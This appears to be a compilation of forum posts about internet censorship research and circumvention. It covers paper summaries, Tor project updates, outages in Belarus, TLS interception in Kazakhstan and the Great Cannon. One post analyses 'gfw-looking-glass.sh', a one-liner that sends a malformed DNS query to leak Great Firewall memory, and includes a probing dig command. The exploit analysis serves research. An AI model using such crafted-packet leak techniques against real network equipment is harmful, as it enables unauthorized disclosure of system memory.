For each web site, they did a DNS lookup over UDP and TCP, a direct TCP connection to port 80, an HTTP request directly to the target web server, an HTTP request to a known-unblocked server but with the target domain name in the URL path, and a TLS connection directly to the target web server. From these tests they conclude that web site filtering is based on HTTP and TLS features, not DNS or IP address. Each domain name is either wholly blocked or wholly accessible, which means it is sometimes possible to, for example, read the articles of a blocked news site on an unblocked service like Twitter or Instagram. For mobile apps, they attempted to install each app on a phone in Saudi Arabia and a phone in the US, then use the app's text, audio, and video features. Over three years, apps that support voice and video calling have gone from being almost completely filtered to almost completely unfiltered. This latter phenomenon corresponds to a deliberate relaxation of policy towards communication-oriented apps that occurred in 2017. Some instances of filtering can be associated with specific political events. Examples include the blocking of ISIS-related web sites and certain foreign news sites.
Exceptionally for a study of this kind, the authors consulted with a government official and expert in local law, who stated that the study did not violate the law.
Thanks to the authors for reviewing a draft of this summary.
English Version: https://blog.torproject.org/anti-censorship-june-2020
Tor项目的规避审查团队发布了今年六月份的月度报告。以下为团队上个月完成的工作。
Snowflake现在可以在安卓系统Tor浏览器的alpha版本上使用。
https://gitlab.torproject.org/tpo/applications/tor-browser/-/issues/30318
安卓系统上的Snowflake代理APP现在能够来回传递数据。
该项目的最新wiki:
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake-mobile/-/wikis/home
开始制作用户界面,让用户添加自定义STUN、broker、中继网址。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake-mobile/-/issues/5
实现了客户端和Tor中继之间的数据来回中继。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake-mobile/-/issues/3
成功与WebSocket建立连接。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake-mobile/-/issues/2
处理来自WebRTC的连接终止或失败。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake/-/issues/34278
使用WebRTC与客户端建立连接。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake/-/issues/34275
创建了一个在后台工作的服务,并实现了安卓wakelock。
https://trac.torproject.org/projects/tor/ticket/34268
为项目选择库:Google的WebRTC库用于WebRTC,Retrofit用于HTTP调用,OkHttp用于WebSocket,RxJava用于反应式编程。
为Snowflake客户实施NAT发现。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake/-/issues/34129
探讨但放弃了对基于浏览器的代理进行NAT发现的尝试。
https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/snowflake-webext/-/issues/13
为bridges.torproject.org添加了一个网站图标。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/19774
加强BridgeDB的电子邮件自动回复功能,正确处理引述的电子邮件。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/33835
在BridgeDB报告内部指标方面取得了较大进展。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/31422
增加了将运行某Tor版本的网桥列入黑名单的功能 (用于如果某版本有严重的bug)。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/29184
清理并rebase了一个更新BridgeDB依赖关系的patch。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/33647
提高BridgeDB对网桥屏蔽知识的解析和利用。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/34260
探讨了将GetTor附加入BridgeDB的途径。
https://gitlab.torproject.org/tpo/anti-censorship/bridgedb/-/issues/3780
在修复GetTor的Twitter自动回应功能上取得了一些进展。
https://gitlab.torproject.org/tpo/anti-censorship/gettor-project/trac/-/issues/27330
修正了 GetTor的Gitlab 提供者链接中的一个错别字。
为Tor浏览器9.5版更新了 GetTor 版本。
Philipp Winter在OONI互联网测量会议上介绍了我们团队的规避审查工作。研讨视频分享给大家:
https://www.youtube.com/watch?v=g6xEfNHkFKY
将团队的2020年五月份月度报告发表在Tor博客。
https://blog.torproject.org/anti-censorship-may-2020
与V2Ray开发者们举行了一次在线讨论。
#36
在研究被审查角色方面取得了进展。
https://gitlab.torproject.org/tpo/ux/trac/-/issues/32811
进一步研究我们在 Sponsor 30 项目针对的若干被审查情景。
https://gitlab.torproject.org/tpo/anti-censorship/trac/-/issues/40003
起草 "获得网桥" 用户体验试点研究。
https://gitlab.torproject.org/tpo/ux/research/-/issues/4。
改进了emma的Makefile。
https://gitlab.torproject.org/tpo/anti-censorship/emma
Tor 项目从 Trac(我们之前的 bug 跟踪系统)过渡到 Gitlab。
将 obfs4 网桥 Docker 镜像移到了我们新的团体账户。
https://hub.docker.com/orgs/thetorproject
There was a TLS session at the IETF-103 meeting on 2018-11-05, where they discussed encrypted SNI among other topics.
Encrypted SNI, Nick Sullivan
- Early drafts deployed by CloudFlare and FF Nightly, for experimentation
- Changes from initial draft: two key shares, none, AEAD, replay protection, version
- Major pending change: new DNS RRType instead of TXT
- Proposal from floor: have list of ESNI records, for middleboxes (and others); DNSSEC
implications and other discussion
- Operational issues: DNS/server out of sync, multi-CDN usecase
Edits/issues with the ESNI draft are happening at https://github.com/tlswg/draft-ietf-tls-esni as well as on the tls mailing list.
In a thread at the NTC forum, @ValdikSS posted about written evaluations of various DPI systems done by Roskomnadzor. One of these systems, Carbon Reductor DPI X, is available for trial download as an ISO image. I haven't tested it, but it looks like it's meant to work on standard PC hardware. The download directory is here:
A while ago we discussed acquiring a DPI box to analyze. Well, this may be the chance! This could be a fascinating opportunity to test and understand a real DPI system in a controlled environment. (You would want to install it on an isolated network to prevent it phoning home.) I'm particularly interested in another observation of @ValdikSS's:
It is able to detect unknown protocols and sends information about them to the developer
I'm curious to know what kinds of unknown protocols cause this reporting to happen.
Here is the Roskomnadzor report (Russian):
Here are the sha256sums. You can see that in many cases, the same file appears multiple times under different filenames.
122953c1331b0907eb1c3188fe0d9ec359d28cfdd693718d33bc0b20b9d1f4ca Carbon_Billing_x64.img
0c1f9505c5481e64f13f5c5507c9a48e6136cce7b2029f8b1c22fc2f91cc9e35 Carbon_Billing_x64.img.md5
122953c1331b0907eb1c3188fe0d9ec359d28cfdd693718d33bc0b20b9d1f4ca Carbon_Billing_x64.iso
0c1f9505c5481e64f13f5c5507c9a48e6136cce7b2029f8b1c22fc2f91cc9e35 Carbon_Billing_x64.iso.md5
122953c1331b0907eb1c3188fe0d9ec359d28cfdd693718d33bc0b20b9d1f4ca Carbon_Billing_x64.iso.upload
953eb4a76b14208c41fc376e58a1ba2cd7512e0a76a4934a701e41a0f8b1c6b9 Carbon_install_51393029.iso.md5
14c063d94d1430bf25b9c4668110f183f409e703d4f14690d9b9b3c08f38e43a Carbon_install.iso
14c063d94d1430bf25b9c4668110f183f409e703d4f14690d9b9b3c08f38e43a Carbon_Install.iso
13370ebeba065cced80904aa73133a9cd3b5b00edba01ef416f03f5690376228 Carbon_install.iso.md5
13370ebeba065cced80904aa73133a9cd3b5b00edba01ef416f03f5690376228 Carbon_Install.iso.md5
d67ef01894aaecd5ce6dfee1f63ef03ca3b6ddd343ff97d87e7158f5f8c98101 CarbonPlatform_devel_1.iso
970ad34a567b7d027528b3e163cfb1c435299fea01e7bebe373599273bab2ffc Carbon_Reductor_integra_x64.iso.new
34b5f9e271ec7e873ca9bc81384fed95c04261d753b7ebf849e5e7aa9347ed55 Carbon_Reductor_integra_x64.iso.upload
bc5c5fb383cdbd2e86edaa031a48068acca5e604e927c77a7da1a9983bc35f7f Carbon_Reductor_weirded_x64.iso
bc5c5fb383cdbd2e86edaa031a48068acca5e604e927c77a7da1a9983bc35f7f Carbon_Reductor_weirded_x64.iso.upload
a42d7809f5eea053935f7f246d4c7cab6eca74c07543d6a571f3cc3ea7fe58df Carbon_Reductor_x64.img
a62d347e6554bebc8be693b214cf1cdc460ec25a338c71c9370096c6fb9e3b3c Carbon_Reductor_x64.img.md5
a42d7809f5eea053935f7f246d4c7cab6eca74c07543d6a571f3cc3ea7fe58df Carbon_Reductor_x64.iso
a62d347e6554bebc8be693b214cf1cdc460ec25a338c71c9370096c6fb9e3b3c Carbon_Reductor_x64.iso.md5
a42d7809f5eea053935f7f246d4c7cab6eca74c07543d6a571f3cc3ea7fe58df Carbon_Reductor_x64.iso.upload
78982e954d4d00fc217063e0e229ff359aa87f78b219ad9a405def01f81da3d6 index.html
A long thread at NTC (in Russian) where @ValdikSS has prepared a server container and client VM to maintain access in Belarus. If you make an account at NTC and log in, there is an 🌐 automatic translation button beneath each post.
Сделал серверный контейнер и клиентскую виртуальную машину для продвинутых пользователей, для применения в случае серьезной цензуры интернета.
Образ маскирует интернет-трафик под скачивание почты с Gmail (протокол IMAP с шифрованием, TLS-запросы на imap.gmail.com, порт 993) по умолчанию, также есть режим маскировки под DNS-запросы на фиктивный домен int.loc, с прямым подключением к серверу по порту DNS 53. Почта и DNS — наиболее «живучие» протоколы, которые будут блокироваться в последнюю очередь.
Файлы здесь:
ftp://serv.valdikss.org.ru/Downloads/Temp/cenvm-belarus/
Made a server container and a client virtual machine for advanced users, for use in case of serious censorship of the Internet.
The image masks Internet traffic for downloading mail from Gmail (IMAP protocol with encryption, TLS requests imap.gmail.com for, port 993) by default, there is also a mode of camouflage under DNS requests for a fictitious domain int.loc , with direct connection to the server on the port DNS 53. Mail and DNS are the most "live" protocols that will be blocked in the last turn.
Files here:
ftp://serv.valdikss.org.ru/Downloads/Temp/cenvm-belarus/
On Sunday 9 August, the day presidential elections took place in the country, wide-scale Internet outages occurred, partially disrupting the ability of people in Belarus to connect with the rest of the world via the Internet. Questions about the scale of these outages and their impact have been circulating since.
RIPE Atlas, a service we provide that allows anyone anywhere to create various kinds of useful Internet measurements, is made up of a network of probes distributed all over the world. On the day the outages occurred in Belarus, we see that a significant number of probes in the country went offline. The following visualisation from RIPEstat gives an indication of the extent of this.
We also see a drop in routing visibility for Belarus networks on 9 August. If we look at the BGP data collected via our Routing Information Service (RIS) - available in the RIPEstat country routing statistics for Belarus - we see that during a certain period later in the day, the number of IPv4 visible prefixes dropped by a little over 10%, from 1,044 to 922. These numbers then recovered the following day.
The first thing that got our attention was the fact that IPv6 sessions were shut down by both national telecommunication companies a little bit before everything that happened after. According to Qrator.Radar data, more than 80% of IPv6 prefixes were unreachable starting 18:00 UTC on August 8. Moreover, this is continuing for three days straight - a very unusual course of action, considering the increasing use of IPv6.
As you can see, those two ASes almost entirely cut their IPv6 connectivity for some reason, and have not restored it until now. We could only speculate due to what specific reason this was done, but dropping almost all IPv6 from maintenance is a thing that could only be done from “within” - we have never seen such a massive and simultaneous “outside” IPv6 shutdown.
It is much trickier with IPv4, however.
At first glance, from the outside perspective, almost nothing changed. Those two critical autonomous systems of Belarus’ are still connected to their global upstreams even after 20% prefix drop on August 10:
So the reason for massive unavailability of resources hosted inside the BY segment, and vice versa, the inability of users inside Belarus to reach global internet resources, is probably somewhere else.
IODA dashboard for Belarus in the past 6 days. For help using the IODA dashboard, see the IMV talk by Ramakrishna Padmanabhan or the screencast by Philipp Winter.

Via @darkk, there are reports that ISPs in Kazakhstan have today (2019-07-18) begun to MITM TLS connections and instruct users to install a custom root cert. This is something that the government of Kazakhstan had threatened in 2016, but not followed through upon until now.
There is a Firefox ticket with links to more information.
Bug 1567114: MITM on all HTTPS traffic in Kazakhstan
Since today all Internet providers in Kazakhstan started MITM on all encrypted HTTPS traffic.
They asked end-users to install government-issued certificate authority on all devices in every browser: http://qca.kz/
Actual results:
MITM attack: https://i.imgur.com/rFEjXKw.jpg
Message from Internet provider, requires to install this CA: https://i.imgur.com/WyKjOug.jpg
Proofs: https://atlas.ripe.net/measurements/22372655/#!probes
Official site with root CA: http://qca.kz/
Links to certificates:
http://qca.kz/qazca.cer
http://qca.kz/qazca.pem
http://qca.kz/qazca.der
Archive of certificate download site: https://web.archive.org/web/20190718174154/http://qca.kz/
Copy of certificate files, downloaded by me just now: qazca-20190718.zip
Cached images from imgur:

Author: Anonymous
Date: Sunday, March 08, 2020
Credits: GFW Report did not contribute in any step of this work. All credits goes to gfwrev.
中文版: GFW考古:gfw-looking-glass.sh
This report first appeared on GFW Report. We also maintain an up-to-date copy of the report on both net4people and ntc.party.
I came across a one-liner script by @gfwrev and got seriously impressed by it. Although it does not work anymore, I still would like to have a writeup on it for its beauty and for the author's creativity.
The one-liner named gfw-looking-glass.sh is as follows:
while true; do printf "\0\0\1\0\0\1\0\0\0\0\0\0\6wux.ru\300" | nc -uq1 $SOME_IP 53 | hd -s20; doneAs shown in the figure below, it was able to print out part of the memory of the GFW. But how?

nc -uq1 $SOME_IP 53 sends input from stdin to the port 53 of $SOME_IP as a UDP packet. As explained by @gfwrev, $SOME_IP can be any host that 1) does not response to DNS query on port 53 and 2) is on the other side of the GFW (meaning if the query is sent from China, $SOME_IP should be outside of China). Requirement 1 makes sure any response was from the GFW, rather than the destination host; while requirement 2 makes sure the well-crafted DNS query would be seen by the GFW.
A little bit background on DNS format and DNS compression pointer can be very helpful to understand this exploitation.
Below is the general format of DNS queries and responses:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification | flags |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| number of questions | number of answer RRs |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| number of authority RRs | number of additional RRs |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| questions |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| answers(varaible number of RRs) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| anthority(varaible number of RRs) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| additional information(varaible number of RRs) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The format of questions field is as follows:
0 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| query name |
\ \
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| query type |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| query class |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The query name of www.google.com can be represented as follows:
0 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|3| www |6| google |3| com |0|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
When compression pointer is used, one example is as follows:
0 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|3| www|1|1| offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
We can see www is followed by a two-byte pointer, whose two higher-order bits are turned on. The 14 bits after the two high-order bits in the pointer are offset. When offset == n, it points to the nth byte of DNS query message.
We now take a closer look at this well-crafted DNS query:
printf "\0\0\1\0\0\1\0\0\0\0\0\0\6wux.ru\300" | xxd -b -c 400000000: 00000000 00000000 00000001 00000000 ....
00000004: 00000000 00000001 00000000 00000000 ....
00000008: 00000000 00000000 00000000 00000000 ....
0000000c: 00000110 01110111 01110101 01111000 .wux
00000010: 00101110 01110010 01110101 11000000 .ru.
The first 12 bytes is just a typical DNS query where:
The most interesting part is in the questions field from byte 12 to 19.
I first thought \6wux.ru was a typo, which was supposed to be \3wux\2ru. But then I realized \6wux.ru was intentionally used to demonstrate how GFW parses the query name. In particular, although \6wux.ru does not follow the query name format, the fact it could equivalently trigger the GFW as what \3wux\2ru could do suggested the GFW "converted query name to string before pattern matching".
As introduced in the background section, a pointer takes 2 bytes. However, the crafted query has only 1 byte of the pointer. This incomplete pointer caused the GFW treating the following byte in the buffer as part of the offset. It can be inferred the offset in this query ranges from 0 to 2^8-1 and when the offset was greater than the DNS query length, the GFW would jump out of the DNS query and treat some bytes in its memory as part of the domain name. The GFW seemed not to validate if the offset is smaller than the DNS query length.
Now that the GFW has included its memory as part of the query name, all we have to do is to trigger the GFW to send a forged DNS response. @gfwrev used wux.ru as the kw{rnd} like keyword in this query. Note different keyword patterns are summarized in the Table 2 (b) of this paper.
After receveing the forged DNS response, hd -s20 helps to truncate the first 20 bytes of it. The 20 bytes contain 12 bytes of the fields before questions field and the first 8 bytes of the questions field: \6wux.ru\300.
The parts that are not truncated are 1) what in GFW's memory 2) followed by a forged answers field. Taking the first hex dump in the screenshot above as one example, the 2) forged answers field is:
c0 0c 00 01 00 01 00 00 01 2c 00 04 cb 62 07 41
c0 0c represents the domain name, it is essentially a pointer to the query name in the question field.00 01 and 00 01 tells the answer type is A and class type is 1 respetively. This is interesting because back to the time gfw-looking-glass.sh worked, the type 1 DNS responses forged by the GFW would set answer type to A and class type to 1 regardless of the query type and query class type.00 00 01 2c sets the DNS TTL to 300 seconds.00 04 specifies the data length is 4.cb 62 07 41 is the forged IP address: 203.98.7.65.Excluding 2) the bytes for answers field, we thus know 1) the bytes in GFW's memory.
One thing interesting is the length of the questions field in these forged responses. The questions field started with 8 bytes \6wux.ru\300 and was followed by 122 bytes GFW memory: cb 9e ... 65 61. Interestingly, the hexdump of both exploits in the screenshot have a questions field of exactly 130 bytes. Since the maximum length of a domain name and a label of domain name are 253 bytes and 63 bytes respectively, I conjectured 130 bytes was an artifitial limitation set by the GFW for each question name.
Story after gfw-looking-glass.sh In November 2014, @gfwrev found GFW "gave up checking the pointers entirely". @gfwrev thus created a new way to evade DNS detection by crafting compression pointers. The testing results in November 2014 showed both V2EX and Google DNS servers could successfully parse those crafted DNS queries containing pointers.
Why was pointer left incomplete? One intuitive question to ask is whether it was possible to check certain relative location of GFW device's memory by specifying an offset greater than the query message length ourselves. Since the GFW has given checking the pointers entirely, it cannot be tested anymore.
kw{rnd} like keywords I tested a few previously known kw{rnd} like keywords, but none of them can still trigger the GFW as March 2020.
Conjectured 130 bytes domain name limitation As of March 2020, GFW can prase and generate forged responses with maximum length. One can test it by:
dig $(python -c "print( 'a.'*121 + 'twitter.com')") @"$SOME_IP"GFW Report did not contribute in any step of this work. All credits goes to @gfwrev.
The online Internet Measurement Village 2020 starts tomorrow, Wednesday 2020-06-10.
There will be a one-hour video live stream nearly every weekday, for three weeks until Friday 2020-07-03. These are talks that were meant to have happened at this year's Internet Freedom Festival, before that event was cancelled.
The streams will be broadcast on OONI's YouTube channel, https://www.youtube.com/c/OONIorg. You can try streamlink (with or without Tor) if you don't want to watch in a browser. youtube-dl also works for downloading live streams.
You can ask questions using the chat interface under the YouTube video (needs a Google account), or in Slack/IRC.
| Date | Time | Session |
|---|---|---|
| 2020-06-10 Wed. | 14:00 UTC | OONI: Measuring Internet Censorship. Maria Xynou (OONI). YouTube, slides |
| 2020-06-11 Thu. | 15:00 UTC | Test lists for measuring Internet censorship – applicability, problems and solutions. Igor Valentovitch (Netalitica). YouTube part 1, YouTube part 2, slides |
| 2020-06-15 Mon. | 14:00 UTC | M-Lab: Measuring Internet Performance. Lai Yi Ohlsen (M-Lab). YouTube, slides |
| 2020-06-16 Tue. | 14:00 UTC | How to detect outages with Mozilla telemetry. Alessio Placitelli (Mozilla). YouTube, slides |
| 2020-06-17 Wed. | 14:00 UTC | RIPE Internet Measurements. Vesna Manojlovic & Emile Aben (RIPE). YouTube, slides |
| 2020-06-18 Thu. | 14:00 UTC | KeepItOn campaign: Advocating against Internet shutdowns. Felicia Anthonio (Access Now). YouTube, slides |
| 2020-06-19 Fri. | 14:00 UTC | Circumventing Internet Censorship with Psiphon. Joe Manco (Psiphon). YouTube, slides |
| 2020-06-22 Mon. | 14:00 UTC | Advocating against Internet shutdowns in West Africa. Julie Owono (Internet Sans Frontières). YouTube, slides |
| 2020-06-23 Tue. | 09:00 UTC | Measuring Internet Censorship in Southeast Asia. Khairil Yusof (Sinar Project). YouTube, slides |
| 2020-06-24 Wed. | 14:00 UTC | How we tried to establish a nationwide Internet censorship measurement system in Ukraine. Anton Koushnir & Natalia Onyshchenko (Digital Security Lab Ukraine). YouTube, slides |
| 2020-06-25 Thu. | 14:00 UTC | Coordinación de la medición de la censura en Venezuela. Mariengracia Chirinos & Daniela Alvarado (IPYS Venezuela). YouTube, slides part 1, slides part 2 |
| 2020-06-26 Fri. | 14:00 UTC | Censored Planet: Measuring Internet censorship remotely. Ram Sundara Raman (Censored Planet). YouTube, slides |
| 2020-06-29 Mon. | 14:00 UTC | Internet Censorship, DNS poisoning and Phishing in Venezuela. Andrés Azpúrua (VEsinFiltro). YouTube, slides |
| 2020-06-30 Tue. | 14:00 UTC | Circumventing Internet Censorship with Tor. Philipp Winter (Tor). YouTube, slides |
| 2020-07-01 Wed. | 14:00 UTC | ICLab: Measuring Internet Censorship. Zack Weinberg (ICLab). YouTube, slides |
| 2020-07-02 Thu. | 14:00 UTC | Circumventing Internet Censorship with TunnelBear. Shames Abdelwahab & Rodrigue Hajjar (TunnelBear). YouTube, slides |
| 2020-07-02 Thu. | 17:00 UTC | Geneva: Evolving Censorship Evasion. Kevin Bock (University of Maryland). YouTube, slides |
| 2020-07-03 Fri. | 17:00 UTC | IODA: Examining Internet blackouts through open data. Ramakrishna Padmanabhan (CAIDA). YouTube |
Decentralized Control: A Case Study of Russia
Reethika Ramesh, Ram Sundara Raman, Matthew Bernhard, Victor Ongkowijaya, Leonid Evdokimov, Anne Edmundson, Steven Sprecher, Muhammad Ikram, Roya Ensafi
https://censoredplanet.org/assets/russia.pdf
https://censoredplanet.org/russia
This paper is an in-depth of network censorship in Russia. They characterize the censorship using a combination of direct and remote measurements, testing the entries of a government blocklist to find out where and how they are blocked. The overarching observation is that the Russian government has built an effective information-controls system, despite a network structure that is less centralized than that of China or Iran. The authors fear that Russia may serve as a model for other governments that want to censor but do not have tight control over their network infrastructure. Decentralization poses challenges both for censorship measurement (a single vantage point is not enough) and for circumvention (what works for one person may not work for another).
The censorship model in Russia is one of centralized policy and distributed implementation. The federal service Roskomnadzor maintains the list of what should be blocked, but ISPs are independently responsible for enforcing the blocks, using technical means of their choosing. The authors of the paper obtained several leaked, digitally signed copies of the Roskomnadzor blocklist, consisting of IP addresses, IP subnets, domain names, and domain wildcards. They used the most recent leaked blocklist, dated April 24, 2019, as the input list for all of their active measurements, prefiltered to remove non-responsive destinations (about 25% of the total).
The authors worked with local activists to get access to direct measurement vantage points: 6 data centers VPSes and 14 residential Internet connections. They complemented these with remote measurement vantages: 718 Quack (using echo servers) and 357 Satellite (using open DNS resolvers). From these measurement locations they scanned the entries on the blocklist, finding diversity not only in how much is blocked but in how the blocking is done. Most locations blocked over 90% of the blocklist, but some residential locations blocked only about half, and one data center location blocked almost none (Figure 3). Blocking is implemented in many different ways: IP/port blocking, TCP reset, DNS filtering; sometimes with a blockpage and sometimes without. Residential networks are more likely to show a blockpage, and are overall more highly censored than data center networks.
They characterize the entries of the blocklist. In the style of McDonald et al., they find that about half of blocked domains are hosted on a CDN, and almost all of those are on Cloudflare (Table III). Using the techniques of Weinberg et al., they find that the two most common languages of blocked sites are Russian and English, and the two most common topic categories are gambling and pornography (Table IV). The well-known zapret-info repository has maintained a detailed timeline of changes to the government blocklist since 2012. The authors of the paper found it to be in almost complete agreement with their own leaked samples. Analyzing trends over time shows that the number of blocklist entries has accelerated in the last year, with fewer duplicate entries.
Thanks to Reethika Ramesh for comments on a draft of this summary.
Detecting Probe-resistant Proxies
Sergey Frolov, Jack Wampler, Eric Wustrow
https://censorbib.nymity.ch/#Frolov2020a
This research finds weaknesses in proxy-resistant proxy protocols, like obfs4 and Shadowsocks, that make them more prone to detection by active probing than previously thought. These are protocols that require the client to prove knowledge of a secret before using the proxy. Despite the fact that probe-resistant proxy servers are designed not to respond to unauthorized clients, they may have characteristic timeouts or disconnection behaviors that distinguish them from non-proxies.
The evaluated protocols have in common that the server reads some number of bytes from the client, then checks the authentication on those bytes. A typical code pattern is the following:
client, _ := listener.Accept()
client.SetDeadline(30 * time.Second)
buf := make([]byte, 50)
_, err = io.ReadFull(client, buf)
if err != nil {
client.Close()
return
}
if !checkAuthentication(buf) {
client.Close()
return
}
// client is authorized, server may now respond
The server reads exactly 50 bytes from the client, then checks the client's credentials. If the client doesn't send 50 bytes before the timeout, the server closes the connection. If the credentials are bad, the server closes the connection. Consider what happens when a unauthorized client sends 49, 50, or 51 bytes.
io.ReadFull succeeds but checkAuthentication fails).Why a RST in the 51-byte case? It's a peculiarity of Linux: if a user-space process closes a socket without draining the kernel socket buffer, the kernel sends a RST instead of a FIN. Put together, these distinctive timeout and FIN/RST thresholds form a fingerprint of the probe-resistant protocol, despite the server never sending application data.
The authors evaluate six protocols: obfs4; Lampshade (used in Lantern); Shadowsocks (the Python implementation and the Outline implementation, both with AEAD ciphers); MTProto (used in Telegram); and obfuscated SSH (used in Psiphon). They test a pool of known proxies, as well as large number of endpoints derived from a random ZMap scan (1.5 million) and from a passive ISP tap (0.4 million). They send these endpoints a selection of probes of different lengths. From these they derive simple decision trees for identifying probe-resistant proxy servers. (Where the root of the tree is always "discard endpoints that send application data in response to any probe.")
The decision trees classify a few endpoints from the ZMap and ISP tap sets as proxies. In the case of obfuscated SSH, the authors confirmed with Psiphon developers that 7 of the 8 identified proxies actually were proxies operated by the developers. In some other cases, there is corroborating evidence that the endpoints really are proxies, even if not direct confirmation. By far the most difficult protocol to identify is MTProto, because it never times out and never closes the connection. The authors recommend this strategy for the best probe resistance: when a client fails to authenticate, just keep reading from it forever.
For the most part, the developers of the examined protocols have fixed the identified flaws, at least by continuing to read from the client and not closing the connection immediately when there's an authentication failure. They may still have a timeout instead of reading forever, but the server will have identical reactions to the three cases examined above.
Thanks to Sergey Frolov for commenting on a draft of this summary and providing the code sample.
"Quack: Scalable Remote Measurement of Application-Layer Censorship"
Benjamin VanderSloot, Allison McDonald, Will Scott, J. Alex Halderman, Roya Ensafi
https://censorbib.nymity.ch/#VanderSloot2018a
https://www.usenix.org/conference/usenixsecurity18/presentation/vandersloot
Quack is a system for remote measurement of application-layer censorship. It takes advantage of the echo protocol (TCP port 7, RFC 862), which reflects any messages it receives back to the sender. The basic idea is that you send an application message (like an HTTP request or a TLS ClientHello with SNI) to an echo server, and check what it sends back to you. If there is a censor on the path, it has the opportunity to interfere with the message in either direction. In practice, there are a few more complications: you repeat the test a few times, you test both likely censored and likely uncensored messages against the same echo server, and you do a check a few minutes later as a check to see if the echo server went offline. The authors compare Quack with other remote measurement systems: Augur for TCP/IP, and Satellite and Iris for DNS.
They present results of a worldwide test of Quack. They do a ZMap scan and find about 5M hosts with port 7 open; however only about 50K of them actually echo, and some of these are unreliable. Nevertheless, they found 80 countries with at least 15 echo servers. They tested URLs from the Citizen Lab test list, the Alexa top 100K, and dummy control domains like testN.example.com. They tested each URL in both HTTP request and TLS ClientHello form. A clever idea that I like is that they also targeted discard servers (port 9, RFC 863), which simply eat their input and send nothing back. If a message experiences interference when sent to an echo server, but not when it is sent to a discard server, it means the censor probably practices outbound, not inbound blocking. After weeding out a couple of manually identified false positives, they find blocking in 13 countries, a lot of the usual suspects: China, Egypt, Iran, Jordan, Kazakhstan, South Korea, Thailand, Turkey, UAE, and Uzbekistan. Notably absent are Belarus, Russia, Pakistan, and Vietnam: the authors suppose that these well-known censors use other means such as DNS poisoning. Also notable are different blocking proportions across HTTP and TLS.
There's a Def Con talk this week by Erik Hunstad called "Domain Fronting is Dead, Long Live Domain Fronting: Using TLS 1.3 to evade censors, bypass network defenses, and blend in with the noise" (abstract, slides, video download, YouTube). It's a talk worth watching—at a high level, it's about how to achieve the same effect as domain fronting using ESNI/ECH, which Erik calls "domain hiding." The associated project Noctilucent is a replacement for the Go crypto/tls package with modifications to facilitate domain hiding: it supports setting an ESNI value that is different from the SNI and the Host header, and allows sending both ESNI and SNI extensions at once. It comes with a fork of Cloak that can use these techniques.
Aside from the main content of the talk, one tidbit that was new to me is that Netsweeper 6.4.1 (archive), released 2020-02-25, and later support detection/blocking of ESNI. This fact is found on page 61 of the slides. Netsweeper's ESNI blocking is all or nothing: you cannot selectively enable it for certain IP addresses, for example. According to Erik, no other commercial firewalls support blocking ESNI at this time.
Features in 6.4.1 EA include:
- A new protocol ESNI has been added to detect Encrypted Server Name Information that allows users to block all ESNI traffic if they wish
Change Log 6.4.1
There is an ISO download at the Netsweeper page; I don't know whether it may contain anything interesting. It may perhaps be possible to identify the ESNI detection module by searching for various forms of 0xffce (big-endian, little-endian, text), which is the code for the ESNI extension.
Chris Doman of AlienVault reports that the Great Cannon has been used to DDoS a Hong Kong–related web site, ongoing now since 2019-11-25, but first detected in September 2019. This is the third documented use of the Great Cannon. The first was against GitHub in 2015, and the second was against mingjingnews.com in 2017.
The "Great Cannon" has been deployed again (archive)
The Great Cannon is currently attempting to take the website LIHKG offline. LIHKG has been used to organize protests in Hong Kong. Using a simple script that uses data from UrlScan.io, we identified new attacks likely starting Monday November 25th, 2019.
Websites are indirectly serving a malicious javascript file from either:
Normally these URLs serve standard analytics tracking scripts. However, for a certain percentage of requests, the Great Cannon swaps these on the fly with malicious code.
LIHKG has published its own report of the attack, dated 2019-08-31.
